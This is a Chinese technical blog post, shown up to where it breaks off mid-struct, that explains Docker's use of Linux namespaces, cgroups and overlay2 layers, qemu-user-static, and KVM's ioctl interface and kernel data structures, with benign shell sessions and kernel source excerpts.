0%

Docker vs Hypersior

之前提到过 hypersior 技术:允许多个操作系统共享一个 CPU(多核 CPU 的情况可以是多个 CPU),用以协调多个虚拟机

hypervisor 的每个虚拟机都是一个完整的操作系统,而 docker 采用了“容器”技术,不同容器之间共用一个底层的操作系统:

  • hypervisor 采用的是 硬件资源虚拟化 的方法将硬件资源分配给不同的操作系统使用
  • docker 采用的则是 操作系统虚拟化 的方式实现了对程序运行环境和访问资源在操作系统内部的隔离

docker 底层依赖于 Linux 中的 Namespace,CGroups 和 Union File System(在 window docker 其实是跑了一个 Linux 虚拟机,然后在虚拟机中使用 docker)

Namespace

Namespace 名为命名空间,限制了 Linux 进程的可访问资源

改变一个 Namespace 中的系统资源只会影响当前 Namespace 里的进程,对其他 Namespace 中的进程没有影响,这就为容器技术提供了条件

Linux 一共实现了6种不同类型的 Namespace:

UTS Namespace:主要用来隔离 hostname(主机名) 和 domainname(域名) 两个系统标识

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜  桌面 hostname           
yhellow-virtual-machine
➜ 桌面 sudo unshare -u /bin/zsh /* 创建UTS Namespace */
[sudo] yhellow 的密码:
yhellow-virtual-machine# hostname /* 其hostname拷贝它的父类 */
yhellow-virtual-machine
yhellow-virtual-machine# hostname chunk /* 修改UTS Namespace的hostname */
yhellow-virtual-machine# hostname
chunk
yhellow-virtual-machine# exec $SHELL /* 重新加载Shell环境 */
chunk#
chunk# cat /etc/hostname /* 不会直接修改主机名配置文件 */
yhellow-virtual-machine
chunk# cat /proc/sys/kernel/hostname /* 而是修改内核属性 */
chunk

IPC Namespace:用于隔离 System V IPC 和 POSIX message queues

Mount Namespace:用来隔离各个进程看到的挂载点视图

1
2
3
4
5
6
7
8
9
10
11
12
➜  桌面 ipcs -q /* 消息队列里有一个msg */

--------- 消息队列 -----------
键 msqid 拥有者 权限 已用字节数 消息
0xafce192c 0 yhellow 644 0 0

➜ 桌面 sudo unshare -iu /bin/bash /* 创建IPC Namespace */
[sudo] yhellow 的密码:
root@yhellow-virtual-machine:/home/yhellow/桌面# ipcs -q /* 消息队列为Null */

--------- 消息队列 -----------
键 msqid 拥有者 权限 已用字节数 消息

PID Namespace:用来隔离进程 ID,同样一个进程在不同的 PID Namespace 里可以拥有不同的 PID

1
2
3
4
5
6
7
8
9
10
11
12
➜  桌面 ps -ef /* 查看所有进程的PID */                     
UID PID PPID C STIME TTY TIME CMD
root 1 0 1 14:52 ? 00:00:01 /sbin/init splash
......
yhellow 4318 4300 1 14:53 pts/0 00:00:00 zsh
yhellow 4415 4318 0 14:53 pts/0 00:00:00 ps -ef
➜ 桌面 sudo unshare --pid --mount-proc --fork /bin/bash /* 同时创建PID Namespace和Mount Namespace */
[sudo] yhellow 的密码:
root@yhellow-virtual-machine:/home/yhellow/桌面# ps -ef /* /bin/bash的PID为'1' */
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 14:53 pts/0 00:00:00 /bin/bash
root 8 1 0 14:54 pts/0 00:00:00 ps -ef
  • 如果只是创建 PID Namespace,不能保证只看到 Namespace 中的进程
  • 因为类似 ps 这类系统工具读取的是 proc 文件系统,proc 文件系统没有切换的话,虽然有了 PID Namespace,但是不能达到我们在这个 Namespace 中只看到属于自己 Namespace 进程的目的
  • 在创建 PID Namespace 的同时,使用 --mount-proc 选项,会创建新的 Mount Namespace,并自动 mount 新的 proc 文件系统
  • 这样 ps 就可以看到当前 PID Namespace 里面所有的进程了

User Namespace:主要是隔离用户的用户组 ID

1
2
3
4
5
➜  桌面 unshare -r --user /bin/bash /* 创建User Namespace */
root@yhellow-virtual-machine:~/桌面# id /* root权限 */
用户id=0(root) 组id=0(root) 组=0(root),65534(nogroup)
root@yhellow-virtual-machine:~/桌面# echo $$
5366
1
2
3
4
5
6
➜  桌面 ps -ef | grep 5366 | grep -v grep /* 普通权限 */
yhellow 5366 5330 0 15:22 pts/0 00:00:00 /bin/bash
➜ 桌面 cat /proc/5330/uid_map
0 0 4294967295
➜ 桌面 cat /proc/5330/gid_map
0 0 4294967295
  • 进程 5366 在容器(user namespace)外属于一个普通用户,但是在 user namespace 里却属于 root 用户

Net Namespace:用来隔离网络设备,IP地址,端口等

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜  桌面 sudo ip link add veth0_11 type veth peer name veth1_11 /* 创建一对网卡,分别命名为veth0_11/veth1_11 */
➜ 桌面 ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
......
13: veth1_11@veth0_11: <BROADCAST,MULTICAST,M-DOWN> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 56:8e:30:b2:d0:4e brd ff:ff:ff:ff:ff:ff
14: veth0_11@veth1_11: <BROADCAST,MULTICAST,M-DOWN> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 56:f8:e9:f4:5c:f4 brd ff:ff:ff:ff:ff:ff
➜ 桌面 sudo ip netns add r1 /* 创建两个Net Namespace */
[sudo] yhellow 的密码:
➜ 桌面 sudo ip netns add r2
➜ 桌面 sudo ip link set veth0_11 netns r1 /* 将两个网卡分别加入到对应的netns中 */
➜ 桌面 sudo ip link set veth1_11 netns r2
➜ 桌面 ip a /* 再次查看网卡,在bash当前的namespace中已经看不到veth0_11和veth1_11了 */
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
......
➜ 桌面 sudo nsenter --net=/var/run/netns/r1 /bin/bash /* 切换到对应的netns中 */
root@yhellow-virtual-machine:/home/yhellow/桌面# ip a /* 展示了我们上面加入到r1中的网卡 */
1: lo: <LOOPBACK> mtu 65536 qdisc noop state DOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
14: veth0_11@if13: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 56:f8:e9:f4:5c:f4 brd ff:ff:ff:ff:ff:ff link-netns r2

CGroups

CGroups 全称 Control Groups,是 Linux 下用来控制进程对 CPU、内存、块设备 I/O、网络等资源使用限制的机制

通过使用 CGroups,可以实现为进程组设置内存上限、配置文件系统缓存、调节 CPU 使用率和磁盘 IO 吞吐率等功能,以及对进程组进行快照或者重启等功能(具体的资源控制器由不同的子系统 subsystem 完成)

相关的概念如下:

  • 一个 subsystem 就是一个内核模块,他被关联到一颗 cgroup 树之后,就会在树的每个节点(进程组)上做具体的操作
  • 一个 hierarchy 可以理解为一棵 cgroup 树,树的每个节点就是一个进程组,每棵树都会与零到多个 subsystem 关联
  • 一个进程可以属于多颗树,即一个进程可以属于多个进程组,只是这些进程组和不同的 subsystem 关联

查看当前系统支持的 subsystem(子模块):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜  桌面 cat /proc/cgroups
#subsys_name hierarchy num_cgroups enabled
cpuset 12 3 1 /* 分配单独的CPU和内存 */
cpu 8 79 1 /* CPU调度控制 */
cpuacct 8 79 1 /* CPU调度控制 */
blkio 2 81 1 /* 设置块设备的输入/输出 */
memory 6 123 1 /* 设置内存限制 */
devices 10 80 1 /* 对访问设备的管控 */
freezer 13 4 1 /* 实现进程组的暂停和恢复 */
net_cls 5 3 1 /* 标记网络数据包并设置网络接口的优先级 */
perf_event 4 3 1
net_prio 5 3 1 /* 标记网络数据包并设置网络接口的优先级 */
hugetlb 11 3 1
pids 9 82 1
rdma 7 3 1
misc 3 1 1
  • subsys_name:subsystem 的名称
  • hierarchy:subsystem 所关联到的 cgroup 树的 ID
    • 如果多个 subsystem 关联到同一颗 cgroup 树,那么他们的这个字段将一样
    • 这个字段将为 “0”,将会是下面3种情况:
      • 当前 subsystem 没有和任何 cgroup 树绑定
      • 当前 subsystem 已经和 cgroup v2 的树绑定
      • 当前 subsystem 没有被内核开启
  • num_cgroups:subsystem 所关联的 cgroup 树中进程组的个数,也即树上节点的个数
  • enabled:“1” 表示开启,“0” 表示没有被开启(可以通过设置内核的启动参数 cgroup_disable 来控制 subsystem 的开启)

Union File System

Union File System,简称 UnionFS,他是一种为 Linux,FreeBSD 和 NetBSD 操作系统设计的,把其他文件系统联合到一个联合挂载点的文件系统服务(它用到了一个重要的资源管理技术,叫写时复制 COW)

Linux 启动会先用只读模式挂载 rootfs,运行完完整性检查之后,再切换成读写模式

Docker deamon 为 container 挂载 rootfs 时,也会先挂载为只读模式,但是与 Linux 做法不同的是:

  • 在挂载完只读的 rootfs 之后,Docker deamon 会利用联合挂载技术(Union Mount)
  • 在已有的 rootfs 上再挂一个读写层
  • container 在运行过程中文件系统发生的变化只会写到读写层,并通过 whiteout 技术隐藏只读层中的旧版本文件

Docker 镜像的设计中,引入了层(layer)的概念:

  • 用户制作镜像的每一步操作,都会生成一个层,也就是一个增量 rootfs(一个目录)
  • 这样应用 A 和应用 B 所在的容器共同引用相同的 Debian 操作系统层,只读层(存放程序的环境),而各自有各自应用程序层,和读写层

Docker 的镜像就采用了 UnionFS 技术,从而实现了分层的镜像

使用 docker inspect 这个命令来查看 ubuntu 这个镜像文件,输出了以下内容:

1
2
3
4
5
6
7
8
9
"GraphDriver": {
"Data": {
"LowerDir": "/var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e-init/diff:/var/lib/docker/overlay2/7531a29df933101bd420e45e8a815a17050dec2c140b5d8a32537bc259a4fb96/diff",
"MergedDir": "/var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e/merged",
"UpperDir": "/var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e/diff",
"WorkDir": "/var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e/work"
},
"Name": "overlay2"
},
  • 这些镜像层都位于 /var/lib/docker/overlay2 目录中(OverlayFS 是 Docker 目前的联合文件系统解决方案)

Docker 默认安装的情况下,会使用 /var/lib/docker/ 目录作为存储目录,用以存放拉取的镜像和创建的容器等

1
2
3
➜  桌面 sudo ls /var/lib/docker/        
buildkit engine-id network plugins swarm trust
containers image overlay2 runtimes tmp volumes
  • /var/lib/docker/overlay2 通常用于存放容器虚拟文件系统的相关信息

先看一个案例:

1
2
3
4
5
6
7
8
9
10
➜  桌面 docker start 96e1f1382d93                        
96e1f1382d93
➜ 桌面 docker exec -it 96e1f1382d93 /bin/sh
# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
# touch /home/1234
# echo 'hello word' > /home/1234
# cat /home/1234
hello word
  • 开启一个容器,往 /home/1234 写入 “hello word”
1
2
3
4
5
6
➜  桌面 sudo ls /var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e
diff link lower merged work
➜ 桌面 sudo ls /var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e/diff
home
➜ 桌面 sudo cat /var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e/diff/home/1234
hello word
  • 查看 /var/lib/docker/overlay2 中的数据,发现 /home/1234 被写入其中
  • 由此可以发现,docker 容器的读写层其实是挂载到 /var/lib/docker/overlay2 中的
  • 对一个容器的修改只会影响其读写层,而这些变化也直接体现在 /var/lib/docker/overlay2
1
2
3
4
➜  桌面 sudo rm /var/lib/docker/overlay2/a11758995ecf6105ad01ed03f9e8f4304d4685f58eae032dff5e29ec4b55cf8e/diff/home/1234
➜ 桌面 docker exec -it 96e1f1382d93 /bin/sh
# cat /home/1234
hello word
  • 若删除 /home/1234 后重新进入容器,会发现 /home/1234 依然存在
  • 这时因为文件 /home/1234 仍被加载在内存中
1
2
3
4
5
6
7
➜  桌面 docker stop $(docker ps -q)         
96e1f1382d93
➜ 桌面 docker start 96e1f1382d93
96e1f1382d93
➜ 桌面 docker exec -it 96e1f1382d93 /bin/sh
# cat /home/1234
cat: /home/1234: No such file or directory
  • 若此时关闭容器,重新打开并进入后会发现 /home/1234 消失

docker 处理异构操作系统

对于虚拟化程序来说,处理异构二进制代码的能力是必不可少的,Qemu 就内置了一个翻译器,专门用于把异构的二进制代码给翻译为本架构能够理解的形式

而 docker 也是借用了 Qemu 的翻译器(qumu-user-static)来处理异构程序,使用方法如下:

1
docker pull multiarch/qemu-user-static:register
  • PS:每次重启机器,需重新注册
  • 注册成功后,可以使用如下命令查询 aarch64 对应的解释器:(其他架构同理)
1
cat /proc/sys/fs/binfmt_misc/qemu-aarch64
  • 撤销平台的解释器:
1
docker run --rm --privileged multiarch/qemu-user-static:register

hypervisor 简述

Hypervisor 允许多个操作系统共享一个 CPU(多核 CPU 的情况可以是多个 CPU),用以协调多个虚拟机,由于这个原因,Hypervisor 又被认为是虚拟机管理器,简称为 VMM

  • 在 x86-system 之上,intel 公司和 AMD 公司分别他们在产品上加入了硬件虚拟化 Intel-VT 和 AMD-V

Hypervisor 有两种类型:

  • Type-1:直接运行在 host hardware(主机硬件)上,来控制硬件资源与管理 guest operating system(安装在虚拟机 VM 上面的操作系统 OS)
  • Typer-2:直接作为一种计算机程序运行在传统的操作系统上,一个 guest operating system 直接作为 host 上的一个进程运行(QEMU,VMware 都是使用 Typer-2)

Hypervisors 不但协调着这些硬件资源的访问,而且在各个虚拟机之间施加防护,当服务器启动并执行 Hypervisor 时,它会加载所有虚拟机客户端的操作系统同时会分配给每一台虚拟机适量的内存,CPU,网络和磁盘

Hypervisors 在 Linux 中有一个很重要的运用:KVM

hypervisor & KVM

KVM(Kernel-Based Virtual Machine 基于内核的虚拟机)是 Linux 内核的一个可加载模块,是 x86 硬件上 Linux 的内核驻留虚拟化基础架构

  • KVM 能够让 Linux 主机成为一个 Hypervisor 虚拟机监控器,需要 x86 架构的支持虚拟化功能的硬件(比如:Intel-VT,AMD-V),是一种全虚拟化架构

KVM 是管理虚拟硬件设备的驱动,该驱动使用字符设备 /dev/kvm 作为管理接口:

1
#define KVM_DEV_PATH		"/dev/kvm"
  • 系统调用流程:sys_ioctl -> ksys_ioctl -> do_vfs_ioctl -> vfs_ioctl -> unlocked_ioctl -> [kvm_dev_ioctl,kvm_vcpu_ioctl,kvm_vm_ioctl]

相关的 API 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
#define KVM_GET_API_VERSION       _IO(KVMIO,   0x00) /* 获取KVM API的版本 */
#define KVM_CREATE_VM _IO(KVMIO, 0x01) /* 创建一个VM */
#define KVM_CHECK_EXTENSION _IO(KVMIO, 0x03) /* 获取KVM API的扩展名 */
#define KVM_GET_VCPU_MMAP_SIZE _IO(KVMIO, 0x04) /* 获取映射内存的大小 */
#define KVM_CREATE_VCPU _IO(KVMIO, 0x41) /* 创建一个vcpu */
#define KVM_SET_USER_MEMORY_REGION _IOW(KVMIO, 0x46, \
struct kvm_userspace_memory_region) /* 修改VM的内存 */

#define KVM_RUN _IO(KVMIO, 0x80) /* 启动VM */
#define KVM_GET_REGS _IOR(KVMIO, 0x81, struct kvm_regs) /* 返回vcpu的通用寄存器值 */
#define KVM_SET_REGS _IOW(KVMIO, 0x82, struct kvm_regs) /* 设置vcpu的通用寄存器值 */
#define KVM_GET_SREGS _IOR(KVMIO, 0x83, struct kvm_sregs) /* 返回vcpu的特殊寄存器值 */
#define KVM_SET_SREGS _IOW(KVMIO, 0x84, struct kvm_sregs) /* 设置vcpu的特殊寄存器值 */

参考案例如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
const uint8_t code[] = {
/* ...... */
};

int main(int argc, char *argv[]) {
int kvm = open(KVM_FILE, O_RDWR|O_CLOEXEC);

int ret = ioctl(kvm, KVM_GET_API_VERSION, 0); /* 查看KVM版本 */

ret = ioctl(kvm, KVM_CHECK_EXTENSION, KVM_CAP_NR_VCPUS); /* 查看推荐的最大vcpu数 */

int vmfd = ioctl(kvm, KVM_CREATE_VM, (unsigned long)0); /* 创建VM */
char* mem = mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED|MAP_ANONYMOUS, -1, 0); /* 开辟虚拟机的内存 */
memcpy(mem, code, sizeof(code));

struct kvm_userspace_memory_region region= {
.slot = 0,
.guest_phys_addr= 0x1000,
.memory_size = 0x1000,
.userspace_addr = (uint64_t)mem, /* 设置虚拟机内存 */
};
ret = ioctl(vmfd, KVM_SET_USER_MEMORY_REGION, &region); /* 通知KVM虚拟机有4096字节的内存 */

int vcpufd = ioctl(vmfd, KVM_CREATE_VCPU, (unsigned long)0); /* 创建vcpu */

int mmap_size = ioctl(kvm, KVM_GET_VCPU_MMAP_SIZE, NULL); /* 获取需要映射的内存大小 */

struct kvm_run* run = mmap(NULL, mmap_size, PROT_READ|PROT_WRITE, MAP_SHARED, vcpufd, 0); /* 一般mmap_size大于kvm_run结构体的大小,因为内核会使用这片区域去存其它的瞬态信息,使用mmap映射kvm_run结构体 */

struct kvm_sregs sregs;
ret = ioctl(vcpufd, KVM_GET_SREGS, &sregs); /* 获取特殊寄存器的值 */
sregs.cs.base = 0;
sregs.cs.selector = 0;
ret = ioctl(vcpufd, KVM_SET_SREGS, &sregs); /* 设置特殊寄存器的值 */

struct kvm_regs regs = {
.rip = 0x1000,
.rax = 2,
.rbx = 2,
.rflags = 0x2,
};
ret = ioctl(vcpufd, KVM_SET_REGS, &regs); /* 设置普通寄存器的值 */

while(1) {
ret = ioctl(vcpufd, KVM_RUN, NULL); /* 开始使用VCPU运行指令 */
switch (run->exit_reason) { /* kvm_run结构体包含停止原因 */
/* Handle exit */
}
}

return 0;
}
  • 从之前的一道 KVM pwn 上截取的,应该只能参考不能编译

KVM ioctl

在 KVM API 底层对接的内核函数分别是:

  • kvm_dev_ioctl:处理 kvmfd
  • kvm_vm_ioctl:处理 vmfd
  • kvm_vcpu_ioctl:处理 vcpufd

kvm_dev_ioctl:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
static long kvm_dev_ioctl(struct file *filp,
unsigned int ioctl, unsigned long arg)
{
long r = -EINVAL;

switch (ioctl) {
case KVM_GET_API_VERSION: /* 获取KVM API的版本 */
if (arg)
goto out;
r = KVM_API_VERSION;
break;
case KVM_CREATE_VM: /* 创建vm */
r = kvm_dev_ioctl_create_vm(arg);
break;
case KVM_CHECK_EXTENSION: /* 获取KVM API的扩展名 */
r = kvm_vm_ioctl_check_extension_generic(NULL, arg);
break;
case KVM_GET_VCPU_MMAP_SIZE: /* 获取映射内存的大小 */
if (arg)
goto out;
r = PAGE_SIZE; /* struct kvm_run */
#ifdef CONFIG_X86
r += PAGE_SIZE; /* pio data page */
#endif
#ifdef CONFIG_KVM_MMIO
r += PAGE_SIZE; /* coalesced mmio ring page */
#endif
break;
case KVM_TRACE_ENABLE:
case KVM_TRACE_PAUSE:
case KVM_TRACE_DISABLE:
r = -EOPNOTSUPP;
break;
default:
return kvm_arch_dev_ioctl(filp, ioctl, arg);
}
out:
return r;
}

kvm_vm_ioctl:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
static long kvm_vm_ioctl(struct file *filp,
unsigned int ioctl, unsigned long arg)
{
struct kvm *kvm = filp->private_data;
void __user *argp = (void __user *)arg;
int r;

if (kvm->mm != current->mm)
return -EIO;
switch (ioctl) {
case KVM_CREATE_VCPU: /* 创建vcpu */
r = kvm_vm_ioctl_create_vcpu(kvm, arg);
break;
case KVM_ENABLE_CAP: {
......
}
case KVM_SET_USER_MEMORY_REGION: {
......
}
case KVM_GET_DIRTY_LOG: {
......
}
#ifdef CONFIG_KVM_GENERIC_DIRTYLOG_READ_PROTECT
case KVM_CLEAR_DIRTY_LOG: {
......
}
#endif
#ifdef CONFIG_KVM_MMIO
case KVM_REGISTER_COALESCED_MMIO: {
......
}
case KVM_UNREGISTER_COALESCED_MMIO: {
......
}
#endif
case KVM_IRQFD: {
......
}
case KVM_IOEVENTFD: {
......
}
#ifdef CONFIG_HAVE_KVM_MSI
case KVM_SIGNAL_MSI: {
......
}
#endif
#ifdef __KVM_HAVE_IRQ_LINE
case KVM_IRQ_LINE_STATUS:
case KVM_IRQ_LINE: {
......
}
#endif
#ifdef CONFIG_HAVE_KVM_IRQ_ROUTING
case KVM_SET_GSI_ROUTING: {
......
}
#endif /* CONFIG_HAVE_KVM_IRQ_ROUTING */
case KVM_CREATE_DEVICE: {
......
}
case KVM_CHECK_EXTENSION: {
......
}
default:
r = kvm_arch_vm_ioctl(filp, ioctl, arg);
}
out:
return r;
}

kvm_vcpu_ioctl:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
static long kvm_vcpu_ioctl(struct file *filp,
unsigned int ioctl, unsigned long arg)
{
struct kvm_vcpu *vcpu = filp->private_data;
void __user *argp = (void __user *)arg;
int r;
struct kvm_fpu *fpu = NULL;
struct kvm_sregs *kvm_sregs = NULL;

if (vcpu->kvm->mm != current->mm)
return -EIO;

if (unlikely(_IOC_TYPE(ioctl) != KVMIO))
return -EINVAL;

/*
* Some architectures have vcpu ioctls that are asynchronous to vcpu
* execution; mutex_lock() would break them.
*/
r = kvm_arch_vcpu_async_ioctl(filp, ioctl, arg);
if (r != -ENOIOCTLCMD)
return r;

if (mutex_lock_killable(&vcpu->mutex))
return -EINTR;
switch (ioctl) {
case KVM_RUN: { /* 启动虚拟机 */
struct pid *oldpid;
r = -EINVAL;
if (arg)
goto out;
oldpid = rcu_access_pointer(vcpu->pid); /* rcu锁 */
if (unlikely(oldpid != task_pid(current))) {
/* The thread running this VCPU changed. */
struct pid *newpid;

r = kvm_arch_vcpu_run_pid_change(vcpu);
if (r)
break;

newpid = get_task_pid(current, PIDTYPE_PID);
rcu_assign_pointer(vcpu->pid, newpid);
if (oldpid)
synchronize_rcu();
put_pid(oldpid);
}
r = kvm_arch_vcpu_ioctl_run(vcpu);
trace_kvm_userspace_exit(vcpu->run->exit_reason, r);
break;
}
case KVM_GET_REGS: { /* 获取通用寄存器值 */
struct kvm_regs *kvm_regs;

r = -ENOMEM;
kvm_regs = kzalloc(sizeof(struct kvm_regs), GFP_KERNEL_ACCOUNT);
if (!kvm_regs)
goto out;
r = kvm_arch_vcpu_ioctl_get_regs(vcpu, kvm_regs);
if (r)
goto out_free1;
r = -EFAULT;
if (copy_to_user(argp, kvm_regs, sizeof(struct kvm_regs)))
goto out_free1;
r = 0;
out_free1:
kfree(kvm_regs);
break;
}
case KVM_SET_REGS: { /* 设置通用寄存器值 */
struct kvm_regs *kvm_regs;

kvm_regs = memdup_user(argp, sizeof(*kvm_regs));
if (IS_ERR(kvm_regs)) {
r = PTR_ERR(kvm_regs);
goto out;
}
r = kvm_arch_vcpu_ioctl_set_regs(vcpu, kvm_regs);
kfree(kvm_regs);
break;
}
case KVM_GET_SREGS: { /* 获取特殊寄存器值 */
kvm_sregs = kzalloc(sizeof(struct kvm_sregs),
GFP_KERNEL_ACCOUNT);
r = -ENOMEM;
if (!kvm_sregs)
goto out;
r = kvm_arch_vcpu_ioctl_get_sregs(vcpu, kvm_sregs);
if (r)
goto out;
r = -EFAULT;
if (copy_to_user(argp, kvm_sregs, sizeof(struct kvm_sregs)))
goto out;
r = 0;
break;
}
case KVM_SET_SREGS: { /* 设置特殊寄存器值 */
kvm_sregs = memdup_user(argp, sizeof(*kvm_sregs));
if (IS_ERR(kvm_sregs)) {
r = PTR_ERR(kvm_sregs);
kvm_sregs = NULL;
goto out;
}
r = kvm_arch_vcpu_ioctl_set_sregs(vcpu, kvm_sregs);
break;
}
case KVM_GET_MP_STATE: {
......
}
case KVM_SET_MP_STATE: {
......
}
case KVM_TRANSLATE: {
......
}
case KVM_SET_GUEST_DEBUG: {
......
}
case KVM_SET_SIGNAL_MASK: {
......
}
case KVM_GET_FPU: {
......
}
case KVM_SET_FPU: {
......
}
default:
r = kvm_arch_vcpu_ioctl(filp, ioctl, arg);
}
out:
mutex_unlock(&vcpu->mutex);
kfree(fpu);
kfree(kvm_sregs);
return r;
}

这3个函数分别对接3种不同的 KVM 文件描述符(Linux 中一切皆文件),然后在 Switch-case 中对不同的命令进行分类处理

在 KVM 创建虚拟机并执行指令的过程中,最重要的就是如下几个步骤:

1
2
3
4
5
6
7
int vmfd = ioctl(kvm, KVM_CREATE_VM, (unsigned long)0); /* 创建vm */
int vcpufd = ioctl(vmfd, KVM_CREATE_VCPU, (unsigned long)0); /* 创建vcpu */
struct kvm_run* run = mmap(NULL, mmap_size, PROT_READ|PROT_WRITE, MAP_SHARED, vcpufd, 0);
ret = ioctl(vcpufd, KVM_GET_SREGS, &sregs); /* 获取特殊寄存器值 */
ret = ioctl(vcpufd, KVM_SET_SREGS, &sregs); /* 设置特殊寄存器值 */
ret = ioctl(vcpufd, KVM_SET_REGS, &regs); /* 设置普通寄存器值 */
ret = ioctl(vcpufd, KVM_RUN, NULL); /* 启动虚拟机 */

在分析具体的函数之前,先看一看几个重要的结构体

KVM 相关结构体

创建 vm 时,生成的主要结构体:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
struct kvm {
spinlock_t mmu_lock;
struct mutex slots_lock;
struct mm_struct *mm; /* userspace tied to this vm */
struct kvm_memslots __rcu *memslots[KVM_ADDRESS_SPACE_NUM];
struct kvm_vcpu *vcpus[KVM_MAX_VCPUS]; /* 一个kvm可以对应多个vcpu */

/*
* created_vcpus is protected by kvm->lock, and is incremented
* at the beginning of KVM_CREATE_VCPU. online_vcpus is only
* incremented after storing the kvm_vcpu pointer in vcpus,
* and is accessed atomically.
*/
atomic_t online_vcpus;
int created_vcpus;
int last_boosted_vcpu;
struct list_head vm_list;
struct mutex lock;
struct kvm_io_bus __rcu *buses[KVM_NR_BUSES];
#ifdef CONFIG_HAVE_KVM_EVENTFD
struct {
spinlock_t lock;
struct list_head items;
struct list_head resampler_list;
struct mutex resampler_lock;
} irqfds;
struct list_head ioeventfds;
#endif
struct kvm_vm_stat stat;
struct kvm_arch arch;
refcount_t users_count; /* kvm引用计数器,当kvm被创建时将会被初始化为'0' */
#ifdef CONFIG_KVM_MMIO
struct kvm_coalesced_mmio_ring *coalesced_mmio_ring;
spinlock_t ring_lock;
struct list_head coalesced_zones;
#endif

struct mutex irq_lock;
#ifdef CONFIG_HAVE_KVM_IRQCHIP
/*
* Update side is protected by irq_lock.
*/
struct kvm_irq_routing_table __rcu *irq_routing;
#endif
#ifdef CONFIG_HAVE_KVM_IRQFD
struct hlist_head irq_ack_notifier_list;
#endif

#if defined(CONFIG_MMU_NOTIFIER) && defined(KVM_ARCH_WANT_MMU_NOTIFIER)
struct mmu_notifier mmu_notifier;
unsigned long mmu_notifier_seq;
long mmu_notifier_count;
#endif
long tlbs_dirty;
struct list_head devices;
u64 manual_dirty_log_protect;
struct dentry *debugfs_dentry;
struct kvm_stat_data **debugfs_stat_data;
struct srcu_struct srcu;
struct srcu_struct irq_srcu;
pid_t userspace_pid;
unsigned int max_halt_poll_ns;
};

创建 vcpu 时,生成的主要结构体:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
struct kvm_vcpu {
struct kvm *kvm;
#ifdef CONFIG_PREEMPT_NOTIFIERS
struct preempt_notifier preempt_notifier;
#endif
int cpu;
int vcpu_id; /* id given by userspace at creation */
int vcpu_idx; /* index in kvm->vcpus array */
int srcu_idx;
int mode;
u64 requests;
unsigned long guest_debug;

int pre_pcpu;
struct list_head blocked_vcpu_list;

struct mutex mutex;
struct kvm_run *run;

struct rcuwait wait;
struct pid __rcu *pid;
int sigset_active;
sigset_t sigset;
struct kvm_vcpu_stat stat;
unsigned int halt_poll_ns;
bool valid_wakeup;

#ifdef CONFIG_HAS_IOMEM
int mmio_needed;
int mmio_read_completed;
int mmio_is_write;
int mmio_cur_fragment;
int mmio_nr_fragments;
struct kvm_mmio_fragment mmio_fragments[KVM_MAX_MMIO_FRAGMENTS];
#endif

#ifdef CONFIG_KVM_ASYNC_PF
struct {
u32 queued;
struct list_head queue;
struct list_head done;
spinlock_t lock;
